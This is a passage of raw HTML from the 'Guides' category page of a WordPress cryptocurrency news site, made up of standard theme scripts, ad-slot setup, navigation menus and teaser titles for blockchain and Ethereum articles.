window.tdwGlobal = {"adminUrl":"https:\/\/cryptoren.com\/wp-admin\/","wpRestNonce":"122f8e44a0","wpRestUrl":"https:\/\/cryptoren.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
</script>
<script>
var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
(function(){
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="https:\/\/cryptoren.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1";
var td_get_template_directory_uri="https:\/\/cryptoren.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<style media="all">.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu{background-color:#2c3e50}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#2c3e50;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.sf-menu>.current-menu-ancestor>a,.sf-menu>.current-category-ancestor>a,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2c3e50}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2c3e50!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#2c3e50}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#2c3e50}</style> 
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
</script>
<script>
googletag.cmd.push(function() {
googletag.defineSlot('/4118209/desktop_large_sidebar_1', [300, 600], 'div-gpt-ad-1509350148581-0').addService(googletag.pubads());
googletag.defineSlot('/4118209/cryptoren_desktop_inpost1', [300, 250], 'div-gpt-ad-1509351355908-0').addService(googletag.pubads());
googletag.defineSlot('/4118209/cryptoren_desktop_inpost2', [300, 250], 'div-gpt-ad-1509354931209-0').addService(googletag.pubads());
googletag.defineSlot('/4118209/cryptoren_wikipages_1', [970, 90], 'div-gpt-ad-1509642200791-0').addService(googletag.pubads());
googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>
</head>
<body class="archive category category-guides category-49 wp-theme-Newspaper global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"> 
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K728X22"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div> <div class="td-menu-background"></div> <div id="td-mobile-nav"> <div class="td-mobile-container"> <div class="td-menu-socials-wrap"> <div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/cryptorencom/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/cryptoren" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> </div> <div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a> </div> </div> <div class="td-mobile-content"> <div class="menu-header_nav-container"><ul id="menu-header_nav" class="td-mobile-main-menu"><li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-106"><a href="https://cryptoren.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a> <ul class="sub-menu"> <li id="menu-item-0" class="menu-item-0"><a href="https://cryptoren.com/category/news/altcoins/">Altcoins</a></li> <li class="menu-item-0"><a href="https://cryptoren.com/category/news/bitcoin/">Bitcoin</a></li> <li class="menu-item-0"><a href="https://cryptoren.com/category/news/blockchain/">Blockchain</a></li> <li class="menu-item-0"><a href="https://cryptoren.com/category/news/ethereum/">Ethereum</a></li> <li class="menu-item-0"><a href="https://cryptoren.com/category/news/investment/">Investment</a></li> <li class="menu-item-0"><a href="https://cryptoren.com/category/news/regulation/">Regulation</a></li> </ul> </li> <li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://cryptoren.com/category/features/">Features</a></li> <li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-132"><a href="https://cryptoren.com/category/guides/">Guides</a></li> <li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://cryptoren.com/charts/">Charts</a></li> <li id="menu-item-339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-339"><a href="https://cryptoren.com/cryptoren-wiki-homepage/">Wiki</a></li> </ul></div> </div> </div> </div> <div class="td-search-background"></div> <div class="td-search-wrap-mob"> <div class="td-drop-down-search" aria-labelledby="td-header-search-button"> <form method="get" class="td-search-form" action="https://cryptoren.com/"> <div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a> </div> <div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /> </div> </form> <div id="td-aj-search-mob"></div> </div> </div> <div id="td-outer-wrap" class="td-theme-wrap"> <div class="td-header-wrap td-header-style-5"> <div class="td-header-top-menu-full td-container-wrap"> <div class="td-container td-header-row td-header-top-menu"> </div> </div> <div class="td-header-menu-wrap-full td-container-wrap"> <div class="td-header-menu-wrap"> <div class="td-container td-header-row td-header-main-menu black-menu"> <div id="td-header-menu" role="navigation"> <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div> <div class="td-main-menu-logo td-logo-in-menu"> <a class="td-mobile-logo td-sticky-header" href="https://cryptoren.com/"> <img class="td-retina-data" data-retina="https://cryptoren.com/wp-content/uploads/2017/10/logo-mobile-retina.png" src="https://cryptoren.com/wp-content/uploads/2017/10/logo-mobile.png" alt="Cryptoren Logo" title="Cryptoren Logo"/> </a> <a class="td-header-logo td-sticky-header" href="https://cryptoren.com/"> <img class="td-retina-data" data-retina="https://cryptoren.com/wp-content/uploads/2017/10/cryptoren-logo-retina-300x99.png" src="https://cryptoren.com/wp-content/uploads/2017/10/logo-small.png" alt="Cryptoren Logo" title="Cryptoren Logo"/> <span class="td-visual-hidden">Cryptoren</span> </a> </div> <div class="menu-header_nav-container"><ul id="menu-header_nav-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-106"><a href="https://cryptoren.com/category/news/">News</a> <ul class="sub-menu"> <li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697618c0d44c9_rand td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_1_697618c0d44c9" >
<script>var block_td_uid_1_697618c0d44c9 = new tdBlock();
block_td_uid_1_697618c0d44c9.id = "td_uid_1_697618c0d44c9";
block_td_uid_1_697618c0d44c9.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_1_697618c0d44c9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_697618c0d44c9_rand","tdc_css_class_style":"td_uid_1_697618c0d44c9_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_697618c0d44c9.td_column_number = "3";
block_td_uid_1_697618c0d44c9.block_type = "td_block_mega_menu";
block_td_uid_1_697618c0d44c9.post_count = "4";
block_td_uid_1_697618c0d44c9.found_posts = "111";
block_td_uid_1_697618c0d44c9.header_color = "";
block_td_uid_1_697618c0d44c9.ajax_pagination_infinite_stop = "";
block_td_uid_1_697618c0d44c9.max_num_pages = "28";
tdBlocksArray.push(block_td_uid_1_697618c0d44c9);
</script>
<div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_697618c0d44c9" id="td_uid_2_697618c0d4c4f" data-td_block_id="td_uid_1_697618c0d44c9" data-td_filter_value="" href="https://cryptoren.com/category/news/">All</a><a class="mega-menu-sub-cat-td_uid_1_697618c0d44c9" id="td_uid_3_697618c0d4c7c" data-td_block_id="td_uid_1_697618c0d44c9" data-td_filter_value="26" href="https://cryptoren.com/category/news/altcoins/">Altcoins</a><a class="mega-menu-sub-cat-td_uid_1_697618c0d44c9" id="td_uid_4_697618c0d4cba" data-td_block_id="td_uid_1_697618c0d44c9" data-td_filter_value="9" href="https://cryptoren.com/category/news/bitcoin/">Bitcoin</a><a class="mega-menu-sub-cat-td_uid_1_697618c0d44c9" id="td_uid_5_697618c0d4ce7" data-td_block_id="td_uid_1_697618c0d44c9" data-td_filter_value="43" href="https://cryptoren.com/category/news/blockchain/">Blockchain</a><a class="mega-menu-sub-cat-td_uid_1_697618c0d44c9" id="td_uid_6_697618c0d4d13" data-td_block_id="td_uid_1_697618c0d44c9" data-td_filter_value="8" href="https://cryptoren.com/category/news/ethereum/">Ethereum</a><a class="mega-menu-sub-cat-td_uid_1_697618c0d44c9" id="td_uid_7_697618c0d4d42" data-td_block_id="td_uid_1_697618c0d44c9" data-td_filter_value="19" href="https://cryptoren.com/category/news/investment/">Investment</a><a class="mega-menu-sub-cat-td_uid_1_697618c0d44c9" id="td_uid_8_697618c0d4d73" data-td_block_id="td_uid_1_697618c0d44c9" data-td_filter_value="21" href="https://cryptoren.com/category/news/regulation/">Regulation</a></div></div><div id=td_uid_1_697618c0d44c9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"> <div class="td_module_mega_menu td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/european-blockchain-partnership/" rel="bookmark" title="EU bullish on blockchain: 22 countries join Blockchain Partnership"><img width="218" height="150" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/european-blockchain-partnership-218x150.jpeg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/european-blockchain-partnership-218x150.jpeg 218w, https://cryptoren.com/wp-content/uploads/2018/04/european-blockchain-partnership-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="european blockchain partnership" title="EU bullish on blockchain: 22 countries join Blockchain Partnership"/></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/european-blockchain-partnership/" rel="bookmark" title="EU bullish on blockchain: 22 countries join Blockchain Partnership">EU bullish on blockchain: 22 countries join Blockchain Partnership</a></h3> </div> </div> </div><div class="td-mega-span"> <div class="td_module_mega_menu td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/uae-blockchain-strategy-2021/" rel="bookmark" title="UAE government extends blockchain use, expects to save billions on document processing alone"><img width="218" height="150" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/uae-blockchain-strategy-2021-218x150.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/uae-blockchain-strategy-2021-218x150.jpg 218w, https://cryptoren.com/wp-content/uploads/2018/04/uae-blockchain-strategy-2021-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="uae blockchain strategy 2021" title="UAE government extends blockchain use, expects to save billions on document processing alone"/></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/uae-blockchain-strategy-2021/" rel="bookmark" title="UAE government extends blockchain use, expects to save billions on document processing alone">UAE government extends blockchain use, expects to save billions on document&#8230;</a></h3> </div> </div> </div><div class="td-mega-span"> <div class="td_module_mega_menu td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/japanese-line-blockchain-subsidiary/" rel="bookmark" title="Japanese chat giant Line sets up blockchain subsidiary in South Korea"><img width="218" height="150" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/Japanese-Line-blockchain-subsidiary-218x150.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/Japanese-Line-blockchain-subsidiary-218x150.jpg 218w, https://cryptoren.com/wp-content/uploads/2018/04/Japanese-Line-blockchain-subsidiary-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Japanese Line blockchain subsidiary" title="Japanese chat giant Line sets up blockchain subsidiary in South Korea"/></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/japanese-line-blockchain-subsidiary/" rel="bookmark" title="Japanese chat giant Line sets up blockchain subsidiary in South Korea">Japanese chat giant Line sets up blockchain subsidiary in South Korea</a></h3> </div> </div> </div><div class="td-mega-span"> <div class="td_module_mega_menu td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/russian-bank-gazpromban-cryptocurrency-transactions/" rel="bookmark" title="State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland"><img width="218" height="150" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/gazprombank-cryptocurrency-transactions-218x150.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/gazprombank-cryptocurrency-transactions-218x150.jpg 218w, https://cryptoren.com/wp-content/uploads/2018/04/gazprombank-cryptocurrency-transactions-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="gazprombank cryptocurrency transactions" title="State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland"/></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/russian-bank-gazpromban-cryptocurrency-transactions/" rel="bookmark" title="State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland">State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland</a></h3> </div> </div> </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697618c0d44c9" data-td_block_id="td_uid_1_697618c0d44c9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_1_697618c0d44c9" data-td_block_id="td_uid_1_697618c0d44c9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li> </ul> </li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-131"><a href="https://cryptoren.com/category/features/">Features</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-132"><a href="https://cryptoren.com/category/guides/">Guides</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-386"><a href="https://cryptoren.com/charts/">Charts</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-339"><a href="https://cryptoren.com/cryptoren-wiki-homepage/">Wiki</a></li> </ul></div></div> <div class="td-search-wrapper"> <div id="td-top-search"> <div class="header-search-wrap"> <div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a> </div> </div> </div> </div> <div class="header-search-wrap"> <div class="dropdown header-search"> <div class="td-drop-down-search" aria-labelledby="td-header-search-button"> <form method="get" class="td-search-form" action="https://cryptoren.com/"> <div role="search" class="td-head-form-search-wrap"> <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /> </div> </form> <div id="td-aj-search"></div> </div> </div> </div> </div> </div> </div> <div class="td-banner-wrap-full td-container-wrap"> <div class="td-header-container td-header-row td-header-header"> <div class="td-header-sp-recs"> <div class="td-header-rec-wrap"> </div> </div> </div> </div> </div> <div class="td-category-header td-container-wrap"> <div class="td-container"> <div class="td-pb-row"> <div class="td-pb-span12"> <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://cryptoren.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Guides</span></div></div> <h1 class="entry-title td-page-title">Guides</h1> </div> </div> <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_11_697618c0d639f" data-td_block_id="td_uid_10_697618c0d639d" href="https://cryptoren.com/category/guides/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_12_697618c0d63a0" data-td_block_id="td_uid_10_697618c0d639d" href="https://cryptoren.com/category/guides/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_13_697618c0d63a1" data-td_block_id="td_uid_10_697618c0d639d" href="https://cryptoren.com/category/guides/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_14_697618c0d63a2" data-td_block_id="td_uid_10_697618c0d639d" href="https://cryptoren.com/category/guides/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_15_697618c0d63a3" data-td_block_id="td_uid_10_697618c0d639d" href="https://cryptoren.com/category/guides/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_16_697618c0d63a4" data-td_block_id="td_uid_10_697618c0d639d" href="https://cryptoren.com/category/guides/?filter_by=random_posts">Random</a></li></ul></div></div> </div> </div> <div class="td-category-grid td-container-wrap"> <div class="td-container"> <div class="td-pb-row"> <div class="td-pb-span12"> <div class="td_block_wrap td_block_big_grid_1 td_uid_17_697618c0d6429_rand td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_17_697618c0d6429" ><div id=td_uid_17_697618c0d6429 class="td_block_inner"><div class="td-big-grid-wrapper"> <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb"> <div class="td-module-thumb"><a href="https://cryptoren.com/ethereum-guide-what-is-ethereum-bitcoin/" rel="bookmark" title="Ethereum guide: What is Ethereum and how is it different from Bitcoin?"><img width="534" height="462" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/01/what-is-ethereum-guide-534x462.jpg" alt="what is ethereum guide" title="Ethereum guide: What is Ethereum and how is it different from Bitcoin?"/></a></div> <div class="td-meta-info-container"> <div class="td-meta-align"> <div class="td-big-grid-meta"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/ethereum-guide-what-is-ethereum-bitcoin/" rel="bookmark" title="Ethereum guide: What is Ethereum and how is it different from Bitcoin?">Ethereum guide: What is Ethereum and how is it different from Bitcoin?</a></h3> </div> <div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://cryptoren.com/author/cryptostaff/">Cryptoren Staff</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-30T17:33:03+00:00" >January 30, 2018</time></span> </div> </div> </div> </div> <div class="td-big-grid-scroll td-scroll-full"> <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb"> <div class="td-module-thumb"><a href="https://cryptoren.com/claim-bitcoin-gold-guide/" rel="bookmark" title="Claim Bitcoin Gold safely and securely from Electrum and other Bitcoin wallets"><img width="265" height="198" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2017/11/btg-guide-bitcoin-gold-guide-265x198.jpg" srcset="https://cryptoren.com/wp-content/uploads/2017/11/btg-guide-bitcoin-gold-guide-265x198.jpg 265w, https://cryptoren.com/wp-content/uploads/2017/11/btg-guide-bitcoin-gold-guide-80x60.jpg 80w, https://cryptoren.com/wp-content/uploads/2017/11/btg-guide-bitcoin-gold-guide-485x360.jpg 485w" sizes="(max-width: 265px) 100vw, 265px" alt="btg guide bitcoin gold guide" title="Claim Bitcoin Gold safely and securely from Electrum and other Bitcoin wallets"/></a></div> <div class="td-meta-info-container"> <div class="td-meta-align"> <div class="td-big-grid-meta"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/claim-bitcoin-gold-guide/" rel="bookmark" title="Claim Bitcoin Gold safely and securely from Electrum and other Bitcoin wallets">Claim Bitcoin Gold safely and securely from Electrum and other Bitcoin wallets</a></h3> </div> </div> </div> </div> <div class="td_module_mx_empty td-animation-stack td-big-grid-post-2 td-big-grid-post td-module-empty td_module_mx6"> <div class="td-module-thumb"></div> </div> <div class="td_module_mx_empty td-animation-stack td-big-grid-post-3 td-big-grid-post td-module-empty td_module_mx6"> <div class="td-module-thumb"></div> </div> <div class="td_module_mx_empty td-animation-stack td-big-grid-post-4 td-big-grid-post td-module-empty td_module_mx6"> <div class="td-module-thumb"></div> </div> </div></div><div class="clearfix"></div></div></div> </div> </div> </div> </div> <div class="td-main-content-wrap td-container-wrap"> <div class="td-container"> <div class="td-pb-row"> <div class="td-pb-span8 td-main-content"> <div class="td-ss-main-content"> </div> </div> <div class="td-pb-span4 td-main-sidebar"> <div class="td-ss-main-sidebar"> <div class="td-a-rec td-a-rec-id-sidebar td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_18_697618c0d7455_rand td_block_template_1"><span class="td-adspot-title">- Advertisement -</span> <div id='div-gpt-ad-1509350148581-0' style='height:600px; width:300px;'> 
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1509350148581-0'); });
</script>
</div></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_19_697618c0d74c6_rand td-pb-border-top td_block_template_9 td-column-1 td_block_padding" data-td-block-uid="td_uid_19_697618c0d74c6" >
<script>var block_td_uid_19_697618c0d74c6 = new tdBlock();
block_td_uid_19_697618c0d74c6.id = "td_uid_19_697618c0d74c6";
block_td_uid_19_697618c0d74c6.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Latest","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_19_697618c0d74c6_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_697618c0d74c6_rand","tdc_css_class_style":"td_uid_19_697618c0d74c6_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":"td_block_template_9"}';
block_td_uid_19_697618c0d74c6.td_column_number = "1";
block_td_uid_19_697618c0d74c6.block_type = "td_block_7";
block_td_uid_19_697618c0d74c6.post_count = "5";
block_td_uid_19_697618c0d74c6.found_posts = "113";
block_td_uid_19_697618c0d74c6.header_color = "";
block_td_uid_19_697618c0d74c6.ajax_pagination_infinite_stop = "";
block_td_uid_19_697618c0d74c6.max_num_pages = "23";
tdBlocksArray.push(block_td_uid_19_697618c0d74c6);
</script>
<div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Latest</span></h4></div><div id=td_uid_19_697618c0d74c6 class="td_block_inner"> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://cryptoren.com/european-blockchain-partnership/" rel="bookmark" title="EU bullish on blockchain: 22 countries join Blockchain Partnership"><img width="100" height="70" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/european-blockchain-partnership-100x70.jpeg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/european-blockchain-partnership-100x70.jpeg 100w, https://cryptoren.com/wp-content/uploads/2018/04/european-blockchain-partnership-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="european blockchain partnership" title="EU bullish on blockchain: 22 countries join Blockchain Partnership"/></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/european-blockchain-partnership/" rel="bookmark" title="EU bullish on blockchain: 22 countries join Blockchain Partnership">EU bullish on blockchain: 22 countries join Blockchain Partnership</a></h3> <div class="td-module-meta-info"> <span 